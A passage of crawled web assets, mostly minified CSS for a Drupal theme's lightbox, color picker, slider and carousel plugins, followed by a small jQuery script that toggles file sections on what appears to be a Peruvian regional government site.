x/img/graphics/retina/thumb_right@2x.png)}.jackbox-panel-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_left@2x.png)}.jackbox-panel-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_right@2x.png)}.jackbox-panel-left:hover{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_left_over@2x.png)}.jackbox-panel-right:hover{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_right_over@2x.png)}}.jackbox-hover{width:100%;height:100%;display:block;position:absolute;background-position:center 75%;background-repeat:no-repeat;background-size:45px 45px;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-hover *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.jackbox-hover:visited{text-decoration:none!}.jackbox-hover-black{background-color:#000;background-color:rgba(0,0,0,0.65)}.jackbox-hover-white{background-color:#FFF;background-color:rgba(255,255,255,0.9)}.jackbox-hover-magnify{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_magnify.png)}.jackbox-hover-play{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_play.png)}.jackbox-hover-document{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_document.png)}.jackbox-hover-blur{background-color:#000;background-color:rgba(255,255,255,0.25)}.jackbox-canvas-blur{position:absolute;top:0;left:0;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox:hover>.jackbox-hover{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);background-position:center center}.jackbox:hover>.jackbox-canvas-blur{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.jackbox>.jackbox-hover-black,.jackbox>.jackbox-hover-blur,.jackbox:visited>.jackbox-hover-black,.jackbox:visited>.jackbox-hover-blur{color:#EEE}.jackbox>.jackbox-hover-white,.jackbox:visited>.jackbox-hover-white{color:#333}.jackbox{font:14px "Mako",sans-serif;text-decoration:none;line-height:0}.jackbox-hover p{margin:0;text-align:left;padding:10px 10px 0 10px;line-height:normal}.jackbox-tooltip{position:absolute;display:inline-block;pointer-events:none;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:1px solid #FFF;border-bottom:0;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#e5e5e5));background:-webkit-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-o-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-ms-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:linear-gradient(to bottom,#f5f5f5 0,#e5e5e5 100%);-moz-box-shadow:0 0 5px rgba(0,0,0,0.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15);box-shadow:0 0 5px rgba(0,0,0,0.15);-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-tooltip p{font:14px "Mako",sans-serif;line-height:normal;white-space:nowrap;padding:6px 10px 7px 10px;margin:0;color:#444;text-shadow:1px 1px 0 #FFF}.jackbox-tooltip p:after{width:0;height:0;content:"";border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #e5e5e5;position:absolute;bottom:-10px;left:65%}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.jackbox-hover-magnify{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_magnify@2x.png)}.jackbox-hover-play{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_play@2x.png)}.jackbox-hover-document{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_document@2x.png)}}
.colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_background.png);font-family:Arial,Helvetica,sans-serif;display:none;z-index:194;}.colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:#f00;overflow:hidden;cursor:crosshair;}.colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_overlay.png);}.colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_select.gif);margin:-5px 0 0 -5px;}.colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize;}.colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_indic.gif) left top;margin:-4px 0 0 0;left:0px;}.colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:#f00;}.colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:#f00;}.colorpicker input{background-color:transparent !important;border:1px solid transparent !important;position:absolute !important;font-size:10px !important;font-family:Arial,Helvetica,sans-serif !important;color:#898989 !important;top:3px !important;right:11px !important;text-align:right !important;margin:0 !important;padding:0 !important;height:16px !important;line-height:1;}.colorpicker_hex{position:absolute;width:72px;height:22px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hex.png) top;left:212px;top:142px;}.colorpicker_hex input{right:6px !important;}.colorpicker_field{height:22px !important;width:62px !important;background-position:top !important;position:absolute !important;}.colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize;}.colorpicker_rgb_r{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_r.png);top:52px;left:212px;}.colorpicker_rgb_g{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_g.png);top:82px;left:212px;}.colorpicker_rgb_b{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_b.png);top:112px;left:212px;}.colorpicker_hsb_h{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_h.png);top:52px;left:282px;}.colorpicker_hsb_s{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_s.png);top:82px;left:282px;}.colorpicker_hsb_b{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_b.png);top:112px;left:282px;}.colorpicker_submit{position:absolute;width:22px;height:22px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_submit.png) top;left:322px;top:142px;overflow:hidden;}.colorpicker_focus{background-position:center;}.colorpicker_hex.colorpicker_focus{background-position:bottom;}.colorpicker_submit.colorpicker_focus{background-position:bottom;}.colorpicker_slider{background-position:bottom;}
.jackbox-modal{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);}.jackbox-info-text{padding-bottom:1px;overflow:auto;}.jackbox-holder,.jackbox-content,.jackbox-container{zoom:1;z-index:99999;}.jackbox-modal h2,.jackbox-modal h3{font:24px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-title-text{font:14px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-thumb-tip-text{font:12px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-thumb-tip{z-index:99999;}
.jackbox-info-text{padding-bottom:1px;}.jackbox-container{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#000000",GradientType=1);}
.ls-container{visibility:hidden;position:relative;}.ls-lt-container{position:absolute;}.ls-lt-container,.ls-lt-container *{text-align:left !important;direction:ltr !important;}.ls-container-fullscreen{margin:0 auto !important;padding:2% !important;background:black !important;border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;border:none !important;}.ls-container-fullscreen .ls-thumbnail-wrapper,.ls-container-fullscreen .ls-fullscreen,.ls-container-fullscreen .ls-shadow{display:none !important;}.ls-overflow-hidden{overflow:hidden;}.ls-inner{position:relative;background-position:center center;z-index:2;}.ls-loading-container{position:absolute !important;display:none;z-index:3 !important;left:50% !important;top:50% !important;}.ls-loading-indicator{margin:0 auto;}.ls-inner,.ls-slide{width:100%;height:100%;}.ls-slide,.ls-layer{position:absolute;display:none;background-position:center center;overflow:hidden;}.ls-active,.ls-animating{display:block !important;}.ls-slide > *{position:absolute;line-height:normal;margin:0;left:0;top:0;}.ls-slide .ls-bg{left:0px;top:0px;transform:none !important;-o-transform:none !important;-ms-transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;}.ls-yourlogo{position:absolute;z-index:99;}.ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;filter:alpha(opacity=55);z-index:4;top:0;}.ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;z-index:4;opacity:.65;filter:alpha(opacity=65);display:none;}.ls-ct-half{background:white;}.ls-ct-center{background:#444;}.ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden;}.ls-ct-left,.ls-ct-right{float:left;position:relative;}.ls-ct-rotate{width:200%;height:100%;position:absolute;top:0;}.ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0;}.ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0;}.ls-ct-hider,.ls-ct-half{position:absolute;top:0;}.ls-ct-hider{width:50%;height:100%;overflow:hidden;}.ls-ct-half{width:200%;height:100%;}.ls-ct-center{width:50%;height:50%;left:25%;top:25%;position:absolute;}.ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;}.ls-bottom-nav-wrapper{height:0;}.ls-bottom-slidebuttons{text-align:left;}.ls-bottom-nav-wrapper,.ls-below-thumbnails{z-index:2;height:0;position:relative;text-align:center;margin:0 auto;}.ls-below-thumbnails{display:none;z-index:6;}.ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none;}* .ls-bottom-nav-wrapper *,* .ls-bottom-nav-wrapper span *{direction:ltr !important;}.ls-bottom-slidebuttons{position:relative;z-index:1000;}.ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative;}.ls-nothumb{text-align:center !important;}.ls-link{position:absolute;width:100% !important;height:100% !important;left:0 !important;top:0 !important;background-image:url(/sites/all/themes/illusion/plugins/layerslider/css/blank.gif);}.ls-slide > a > *{background-image:url(/sites/all/themes/illusion/plugins/layerslider/css/blank.gif);}.ls-vpcontainer{width:100%;height:100%;position:absolute;left:0;top:0;}.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer;}.ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;}.ls-tn{display:none !important;}.ls-thumbnail-hover{display:none;position:absolute;left:0;}.ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none;}.ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0;}.ls-thumbnail-hover-img{position:absolute;overflow:hidden;}.ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0;}.ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;}.ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto;z-index:4;}.ls-thumbnail{position:relative;margin:0 auto;}.ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%;}.ls-thumbnail-slide-container{overflow:hidden !important;position:relative;}.ls-touchscroll{overflow-x:auto !important;}.ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative;}.ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative;}.ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;}.ls-shadow{display:none;position:absolute;z-index:1;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden;}.ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important;}.ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden;}.ls-wp-fullwidth-container{width:100%;position:relative;}.ls-wp-fullwidth-helper{position:absolute;}.ls-overflow-hidden{overflow:hidden;}.ls-lt-tile{position:relative;float:left;perspective:1000px;-o-perspective:1000px;-ms-perspective:1000px;-moz-perspective:1000px;-webkit-perspective:1000px;}.ls-lt-tile img{visibility:visible;display:inline-block;}.ls-curtiles{overflow:hidden;}.ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0;}.ls-curtile,.ls-nexttile{overflow:hidden;position:absolute;width:100% !important;height:100% !important;backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;}.ls-curtile{left:0;top:0;}.ls-curtile img,.ls-nexttile img{position:absolute;filter:inherit;}.ls-3d-container{position:relative;overflow:visible !important;}.ls-3d-box{position:absolute;top:50%;left:50%;transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;}.ls-3d-box div{overflow:hidden;background:#777;margin:0;padding:0;position:absolute;}.ls-fullscreen{position:absolute;z-index:10;cursor:pointer;display:block;}html * .ls-container img,html * .ls-bottom-nav-wrapper a,html * .ls-container .ls-fullscreen,body * .ls-container img,body * .ls-bottom-nav-wrapper a,body * .ls-container .ls-fullscreen,#ls-global * .ls-container img,#ls-global * .ls-bottom-nav-wrapper a,#ls-global * .ls-container .ls-fullscreen,html * .ls-thumbnail a,body * .ls-thumbnail a,#ls-global * .ls-thumbnail a{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0;}html * .ls-slide > a,body * .ls-slide > a,#ls-global * .ls-slide > a,html * .ls-slide > h1,body * .ls-slide > h1,#ls-global * .ls-slide > h1,html * .ls-slide > h2,body * .ls-slide > h2,#ls-global * .ls-slide > h2,html * .ls-slide > h3,body * .ls-slide > h3,#ls-global * .ls-slide > h3,html * .ls-slide > h4,body * .ls-slide > h4,#ls-global * .ls-slide > h4,html * .ls-slide > h5,body * .ls-slide > h5,#ls-global * .ls-slide > h5,html * .ls-slide > p,body * .ls-slide > p,#ls-global * .ls-slide > p,html * .ls-slide > div,body * .ls-slide > div,#ls-global * .ls-slide > div,html * .ls-slide > span,body * .ls-slide > span,#ls-global * .ls-slide > span,html * .ls-slide > *,body * .ls-slide > *,#ls-global * .ls-slide > *{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none;}html * .ls-slide > *,body * .ls-slide > *,#ls-global * .ls-slide > *{margin:0;}html * .ls-container img,body * .ls-container img,#ls-global * .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0;}html * .ls-wp-container .ls-slide > *,body * .ls-wp-container .ls-slide > *,#ls-global * .ls-wp-container .ls-slide > *{line-height:normal;outline:none;padding:0;margin:0;border:0;}html * .ls-wp-container .ls-slide > a > *,body * .ls-wp-container .ls-slide > a > *,#ls-global * .ls-wp-container .ls-slide > a > *{margin:0;}html * .ls-wp-container .ls-slide > a,body * .ls-wp-container .ls-slide > a,#ls-global * .ls-wp-container .ls-slide > a{text-decoration:none;}.ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-container,.ls-container *{box-sizing:content-box !important;-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;}html * .ls-yourlogo,body * .ls-yourlogo,#ls-global * .ls-yourlogo{margin:0;}html * .ls-tn,body * .ls-tn,#ls-global * .ls-tn{display:none;}.site{overflow:visible !important;}.ls-debug-console *{margin:0 !important;padding:0 !important;border:0 !important;color:white !important;text-shadow:none !important;font-family:"HelveticaNeue-Light","Helvetica Neue Light",Helvetica,Arial,sans-serif !important;line-height:normal !important;-webkit-font-smoothing:antialiased !important;text-align:left !important;font-style:normal !important;}.ls-debug-console h1{padding-top:10px !important;font-size:17px !important;font-weight:bold !important;}.ls-debug-console h1:first-child{padding-top:0 !important;}.ls-debug-console ul{padding-top:10px !important;list-style:none !important;}.ls-debug-console li{margin-left:10px !important;font-size:13px !important;position:relative !important;font-weight:normal !important;}html * .ls-debug-console li ul,body * .ls-debug-console li ul,#ls-global * .ls-debug-console li ul{display:none;width:260px;left:-10px;}.ls-debug-console li ul{position:absolute !important;bottom:100% !important;padding:10px 10px 10px 0 !important;background:white !important;border-radius:10px !important;box-shadow:0 0 20px black !important;}html * .ls-debug-console li:hover ul,body * .ls-debug-console li:hover ul,#ls-global * .ls-debug-console li:hover ul{display:block;}.ls-debug-console li ul *{color:black !important;}.ls-debug-console a{text-decoration:none !important;border-bottom:1px dotted white !important;}.ls-error{border-radius:5px !important;-moz-border-radius:5px !important;-wenkit-border-radius:5px !important;background:white !important;height:auto !important;width:auto !important;color:white !important;padding:20px 40px 30px 80px !important;position:relative !important;box-shadow:0 2px 20px -5px black;}.ls-error p{line-height:normal !important;text-shadow:none !important;margin:0 !important;padding:0 !important;border:0 !important;text-align:justify !important;font-family:Arial,sans-serif !important;}.ls-error .ls-error-title{line-height:40px !important;color:red !important;font-weight:bold !important;font-size:16px !important;}.ls-error .ls-error-text{color:#555 !important;font-weight:normal !important;font-size:13px !important;}.ls-error .ls-exclam{width:40px !important;height:40px !important;position:absolute !important;left:20px !important;top:20px !important;border-radius:50px !important;-moz-border-radius:50px !important;-webkit-border-radius:50px !important;font-size:30px !important;font-weight:bold !important;color:white !important;line-height:40px !important;background:red !important;text-align:center !important;}html * .ls-container .ls-shadow,html * .ls-container .ls-slide > *,html * .ls-container .ls-fullscreen,html * .ls-container .ls-3d-container,html * .ls-container .ls-lt-container,html * .ls-container .ls-lt-container *,html * .ls-container .ls-thumbnail-wrapper,html * .ls-container .ls-bottom-nav-wrapper,body * .ls-container .ls-shadow,body * .ls-container .ls-slide > *,body * .ls-container .ls-fullscreen,body * .ls-container .ls-3d-container,body * .ls-container .ls-lt-container,body * .ls-container .ls-lt-container *,body * .ls-container .ls-thumbnail-wrapper,body * .ls-container .ls-bottom-nav-wrapper,#ls-global * .ls-container .ls-shadow,#ls-global * .ls-container .ls-slide > *,#ls-global * .ls-container .ls-fullscreen,#ls-global * .ls-container .ls-3d-container,#ls-global * .ls-container .ls-lt-container,#ls-global * .ls-container .ls-lt-container *,#ls-global * .ls-container .ls-thumbnail-wrapper,#ls-global * .ls-container .ls-bottom-nav-wrapper,.ls-gpuhack{transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.ls-videohack{transform:none !important;-o-transform:none !important;-ms-transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;transform-origin:none !important;-o-transform-origin:none !important;-ms-transform-origin:none !important;-moz-transform-origin:none !important;-webkit-transform-origin:none !important;}.ls-oldiepnghack{filter:none !important;}.ls-gpuhack{width:100% !important;height:100% !important;}html * .ls-container .ls-webkit-hack,body * .ls-container .ls-webkit-hack,#ls-global * .ls-container .ls-webkit-hack{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;}@media (transform-3d),(-o-transform-3d),(-ms-transform-3d),(-moz-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px;}}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}.grabbing{cursor:url(/sites/all/themes/illusion/plugins/owl-carousel/grabbing.png) 8 8,move;}.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x :50%;-webkit-perspective-origin-y :50%;-moz-perspective :1200px;-moz-perspective-origin-x :50%;-moz-perspective-origin-y :50%;perspective :1200px;}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-moz-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px);}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px);}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px);}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-webkit-transform:translateZ(-500px);}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-moz-transform:translateZ(-500px);}100%{opacity:1;-moz-transform:translateZ(0) translateX(0);}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;transform:translateZ(-500px);}100%{opacity:1;transform:translateZ(0) translateX(0);}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8);}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8);}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8);}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%);}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%);}}@keyframes goDown{from{transform:translateY(-100%);}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5);}}
@media all and (min-width:1010px){.panel-responsive{width:1200px;margin:0 auto;margin-top:20px;}.one-half{width:48%;height:550px;max-width:460px;float:left;margin-right:2%;}.one-third{width:31%;float:left;margin-right:2%;padding:10px;}}@media (max-width:1010px) and (min-width:720px){.panel-responsive{width:720px;margin:0 auto;margin-top:20px;}.one-half{width:48%;height:550px;float:left;margin-right:2%;}.one-third{width:31%;height:700px;float:left;margin-right:2%;}}@media (max-width:360px) and (min-width:320px){.panel-responsive{width:320px;margin:0 auto;margin-top:20px;}.one-half{width:100%;}.one-third{width:100%;}}#illusion-homepage{margin-top:20px;}.radix-layouts-sidebar .pane-block{margin-bottom:40px;}.pane-views .div-item,.pane-block .div-item,.block-temas-sinia .div-item{clear:both;margin-bottom:20px;}.pane-views .div-item .beta,.pane-block .div-item .beta,.block-temas-sinia .div-item .beta{float:left;width:25%;overflow:hidden;}.pane-views .div-item .post_day_content h4 a,.pane-views .div-item .views-field-title h4 a,.pane-block .div-item .post_day_content h4 a,.pane-block .div-item .views-field-title h4 a,.block-temas-sinia .div-item .post_day_content h4 a,.block-temas-sinia .div-item .views-field-title h4 a{font-weight:bold !important;font-size:16px;color:#34383d;}.pane-views .div-item .post_day_content h4 a:hover,.pane-views .div-item .views-field-title h4 a:hover,.pane-block .div-item .post_day_content h4 a:hover,.pane-block .div-item .views-field-title h4 a:hover,.block-temas-sinia .div-item .post_day_content h4 a:hover,.block-temas-sinia .div-item .views-field-title h4 a:hover{color:#41bedd;}.pane-views .temas_sinia,.pane-block .temas_sinia,.block-temas-sinia .temas_sinia{clear:both;}.pane-views-slideshow-home-block .view-id-slideshow_home{margin-bottom:50px;}.pane-views-slideshow-home-block .slides .flex-caption{position:absolute;bottom:0;opacity:0.8;background-color:#111;padding:10px;width:100%;}.pane-views-slideshow-home-block .slides .flex-caption a{color:#fff;}.pane-views-slideshow-home-block .flex-direction-nav .flex-next{position:absolute;top:110px !important;right:0 !important;background-color:#111;}.pane-views-slideshow-home-block .flex-direction-nav .flex-prev{position:absolute;left:0 !important;top:110px !important;background-color:#111;}.view-novedades .views-field-title .field-content,.view-catalogo-de-mapas .views-field-title .field-content{display:block;padding:10px 0px;}.pane-node-field-caratula,.pane-node-field-mapa-imagen{float:left;padding-right:10px;}.view-ipress-blocks .div-item{clear:both;margin-bottom:20px;}.view-ipress-blocks .beta{float:left;padding-right:10px;}.node-webform #webform-description{display:none;}.view-catalogo-de-mapas img,.view-normatividad img,.view-Documentos img{border:solid 1px #d5d5d5;margin-bottom:5px;}.view-normatividad .node-readmore,.view-Documentos .node-readmore{display:none;}.view-normatividad .pagination_wrapper{clear:both;}.view-normatividad .views-row{clear:both;}.view-Documentos .views-field-field-fuente-de-informacion .views-label-field-fuente-de-informacion{font-size:0.75em;}.view-Documentos .pagination_wrapper{clear:both;}.view-Documentos .views-row{clear:both;}.tematica_sinia_page img{border:solid 1px #D5D5D5;}.tematica_sinia_page .beta{width:10%;margin-right:-120px;padding-bottom:20px;}


--- FILE ---
content_type: text/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js
body_size: 32
content:
(function($){
  $(document).ready(function(){
      $(".drinux-files-formatter").hide();
    $( ".drinux-files-formatter").parent().find('h3').toggle(function() {
      $(this).next().hide();
    }, function() {
      $(this).next().show();
    });
  });
})(jQuery)
;


--- FILE ---
content_type: application/javascript
